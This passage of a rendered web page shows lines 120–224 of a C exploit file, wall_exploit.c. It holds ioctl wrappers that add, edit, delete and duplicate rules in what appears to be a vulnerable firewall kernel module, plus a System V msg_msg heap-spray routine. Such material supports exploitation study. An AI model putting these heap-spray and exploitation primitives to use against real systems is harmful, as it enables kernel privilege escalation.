id=\"file-wall_exploit-c-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-wall_exploit-c-LC120\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-wall_exploit-c-LC121\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-wall_exploit-c-LC122\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-wall_exploit-c-LC123\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-wall_exploit-c-LC124\" class=\"blob-code blob-code-inner js-file-line\">int ioctl(int fd, unsigned long request, unsigned long param) //ioctl wrapper<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-wall_exploit-c-LC125\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-wall_exploit-c-LC126\" class=\"blob-code blob-code-inner js-file-line\">    return syscall(__NR_ioctl, fd, request, param);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-wall_exploit-c-LC127\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-wall_exploit-c-LC128\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-wall_exploit-c-LC129\" class=\"blob-code blob-code-inner js-file-line\">int add(int fd, uint8_t idx, char *buffer, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-wall_exploit-c-LC130\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-wall_exploit-c-LC131\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-wall_exploit-c-LC132\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-wall_exploit-c-LC133\" class=\"blob-code blob-code-inner js-file-line\">    generate(buffer, (user_rule_t *)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-wall_exploit-c-LC134\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-wall_exploit-c-LC135\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-wall_exploit-c-LC136\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, ADD_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-wall_exploit-c-LC137\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-wall_exploit-c-LC138\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-wall_exploit-c-LC139\" class=\"blob-code blob-code-inner js-file-line\">int delete(int fd, uint8_t idx, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-wall_exploit-c-LC140\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-wall_exploit-c-LC141\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-wall_exploit-c-LC142\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-wall_exploit-c-LC143\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-wall_exploit-c-LC144\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-wall_exploit-c-LC145\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, DELETE_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-wall_exploit-c-LC146\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-wall_exploit-c-LC147\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-wall_exploit-c-LC148\" class=\"blob-code blob-code-inner js-file-line\">int edit(int fd, uint8_t idx, char *buffer, int type, int invalidate)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-wall_exploit-c-LC149\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-wall_exploit-c-LC150\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-wall_exploit-c-LC151\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-wall_exploit-c-LC152\" class=\"blob-code blob-code-inner js-file-line\">    generate(buffer, (user_rule_t *)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-wall_exploit-c-LC153\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-wall_exploit-c-LC154\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-wall_exploit-c-LC155\" class=\"blob-code blob-code-inner js-file-line\">    if (invalidate)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-wall_exploit-c-LC156\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-wall_exploit-c-LC157\" class=\"blob-code blob-code-inner js-file-line\">        strcpy((void *)&amp;rule.ip, &quot;invalid&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-wall_exploit-c-LC158\" class=\"blob-code blob-code-inner js-file-line\">        strcpy((void *)&amp;rule.netmask, &quot;invalid&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-wall_exploit-c-LC159\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-wall_exploit-c-LC160\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, EDIT_RULE, (unsigned long)&amp;rule);   <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-wall_exploit-c-LC161\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-wall_exploit-c-LC162\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-wall_exploit-c-LC163\" class=\"blob-code blob-code-inner js-file-line\">int duplicate(int fd, uint8_t idx, int type)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-wall_exploit-c-LC164\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-wall_exploit-c-LC165\" class=\"blob-code blob-code-inner js-file-line\">    user_rule_t rule;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-wall_exploit-c-LC166\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;rule, 0, sizeof(user_rule_t));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-wall_exploit-c-LC167\" class=\"blob-code blob-code-inner js-file-line\">    rule.idx = idx;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-wall_exploit-c-LC168\" class=\"blob-code blob-code-inner js-file-line\">    rule.type = type;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-wall_exploit-c-LC169\" class=\"blob-code blob-code-inner js-file-line\">    return ioctl(fd, DUP_RULE, (unsigned long)&amp;rule);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-wall_exploit-c-LC170\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-wall_exploit-c-LC171\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-wall_exploit-c-LC172\" class=\"blob-code blob-code-inner js-file-line\">int32_t make_queue(key_t key, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-wall_exploit-c-LC173\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-wall_exploit-c-LC174\" class=\"blob-code blob-code-inner js-file-line\">    int32_t result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-wall_exploit-c-LC175\" class=\"blob-code blob-code-inner js-file-line\">    if ((result = msgget(key, msgflg)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-wall_exploit-c-LC176\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-wall_exploit-c-LC177\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgget failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-wall_exploit-c-LC178\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-wall_exploit-c-LC179\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-wall_exploit-c-LC180\" class=\"blob-code blob-code-inner js-file-line\">    return result;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-wall_exploit-c-LC181\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-wall_exploit-c-LC182\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-wall_exploit-c-LC183\" class=\"blob-code blob-code-inner js-file-line\">void get_msg(int msqid, void *msgp, size_t msgsz, long msgtyp, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-wall_exploit-c-LC184\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-wall_exploit-c-LC185\" class=\"blob-code blob-code-inner js-file-line\">    if (msgrcv(msqid, msgp, msgsz, msgtyp, msgflg) &lt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-wall_exploit-c-LC186\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-wall_exploit-c-LC187\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgrcv&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-wall_exploit-c-LC188\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-wall_exploit-c-LC189\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-wall_exploit-c-LC190\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-wall_exploit-c-LC191\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-wall_exploit-c-LC192\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-wall_exploit-c-LC193\" class=\"blob-code blob-code-inner js-file-line\">void send_msg(int msqid, void *msgp, size_t msgsz, int msgflg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-wall_exploit-c-LC194\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-wall_exploit-c-LC195\" class=\"blob-code blob-code-inner js-file-line\">    if (msgsnd(msqid, msgp, msgsz, msgflg) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-wall_exploit-c-LC196\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-wall_exploit-c-LC197\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgsend failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-wall_exploit-c-LC198\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-wall_exploit-c-LC199\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-wall_exploit-c-LC200\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-wall_exploit-c-LC201\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-wall_exploit-c-LC202\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-wall_exploit-c-LC203\" class=\"blob-code blob-code-inner js-file-line\">void generic_msg_spray(unsigned int size, unsigned int amount)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-wall_exploit-c-LC204\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-wall_exploit-c-LC205\" class=\"blob-code blob-code-inner js-file-line\">    int qid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-wall_exploit-c-LC206\" class=\"blob-code blob-code-inner js-file-line\">    char buffer[0x1000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-wall_exploit-c-LC207\" class=\"blob-code blob-code-inner js-file-line\">    msg *spray = (msg *)buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-wall_exploit-c-LC208\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-wall_exploit-c-LC209\" class=\"blob-code blob-code-inner js-file-line\">    assert(size &gt;= 0x31 &amp;&amp; size &lt;= 0x1000 - 0x8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-wall_exploit-c-LC210\" class=\"blob-code blob-code-inner js-file-line\">    spray-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-wall_exploit-c-LC211\" class=\"blob-code blob-code-inner js-file-line\">    memset(spray-&gt;mtext, 0, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-wall_exploit-c-LC212\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-wall_exploit-c-LC213\" class=\"blob-code blob-code-inner js-file-line\">    if ((qid = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-wall_exploit-c-LC214\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-wall_exploit-c-LC215\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;msgget failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-wall_exploit-c-LC216\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-wall_exploit-c-LC217\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-wall_exploit-c-LC218\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; amount; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-wall_exploit-c-LC219\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-wall_exploit-c-LC220\" class=\"blob-code blob-code-inner js-file-line\">        if (msgsnd(qid, spray, size - 0x30, 0) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-wall_exploit-c-LC221\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-wall_exploit-c-LC222\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;msgsend failure&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-wall_exploit-c-LC223\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-wall_exploit-c-LC224\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        